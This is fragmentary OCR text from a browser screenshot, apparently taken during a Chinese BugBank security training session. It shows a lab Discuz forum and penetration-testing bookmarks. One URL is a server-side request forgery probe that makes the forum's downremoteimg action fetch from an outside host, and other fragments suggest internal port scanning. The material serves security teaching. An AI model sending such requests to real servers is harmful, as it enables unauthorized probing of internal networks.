 Chrome 文件 修改 视图 历史记录 书签 其他人 窗口 帮助 MEM 74% 2 100% ABC 周五 下午8:49
[53期]年前放大招! 实战get
172.16.100.16/upload/forum.p
localhost/http.php?url=ftp://
PHP header() 函数
新标签页
漏洞银行 | BUGBANK
大咖面对面
172.16.100.16/upload/forum.php?mod=ajax&action=downremoteimg&message=[img]http://fuzz.90fox.com/aa.jpg[/img]
应用 Python 已导入 新建文件夹 代码审计 前端设计 漏洞利用 metasploit 国外安全网站 安全练习 渗透测试
Data View
Database
049,2100,21
.0.1%26port=
53期
PC
>_
2
P
漏洞银行
BUGBANK.CN